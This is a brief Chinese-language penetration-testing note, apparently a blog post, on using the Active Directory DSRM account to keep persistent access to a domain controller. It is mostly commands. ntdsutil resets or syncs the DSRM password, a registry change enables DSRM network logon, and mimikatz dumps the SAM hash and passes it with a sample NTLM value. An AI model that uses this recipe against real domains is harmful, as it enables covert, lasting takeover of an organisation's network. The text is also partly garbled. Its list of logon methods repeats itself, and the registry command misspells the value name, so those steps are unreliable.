- Domain Persistence: DSRM
- Sneaky Active Directory Persistence #11: Directory Service Restore Mode (DSRM)
- Sneaky Active Directory Persistence #13: DSRM Persistence v2
DSRM
机器安装Active Directory服务时,会提示输入DSRM密码;当忘记域控密码的时候,可使用DSRM密码登录。其对应账号是Local Administrator Account,而非Domain Administrator Account。
重置DSRM密码
Changing the DSRM Account Password:
Run the following command on every DC (or remotely against every DC by replacing “null” with DC name)
> NTDSUTIL> set dsrm password> reset password on server null> <PASSWORD>> Q> Q
Synchronize the DSRM Account Password with a Domain Account (2k8 & newer):In an elevated CMD prompt where you have logged on as a Domain Admin, run:
NTDSUTILSET DSRM PASSWORDSYNC FROM DOMAIN ACCOUNT <your user here>QQ
DSRM账号登录
DSRM账号登录有三种方式:
- Restart in Directory Services Restore Mode (bcdedit /set safeboot dsrepair)
- Access DSRM without rebooting (Windows Server 2008 and newer)
- Set the registry key DsrmAdminLogonBehavior to 1
- Stop the Active Directory service
- Logon using DSRM credentials on the console.
- Access DSRM without rebooting (Windows Server 2008 and newer)
- Set the registry key DsrmAdminLogonBehavior to 2
- Logon using DSRM credentials on the console.
改动最小的是第三种,不用重启、也不用停止Active Directory 服务
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -VerboseGet-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\"
使用.\Administrator或主机名\Administrator即可登录域控。
DSRM利用
获取DSRM Password Hash后执行Pass the Hash,
// 域控机器上执行mimikatz # privilege::debugmimikatz # token:: elevatemimikatz # lsadump::sam

// 在非域控机器上执行mimikatz # sekurlsa::pth /user:Administrator /domain:. /ntlm:b9e0cfceaf6d077970306a2fd88a7c0a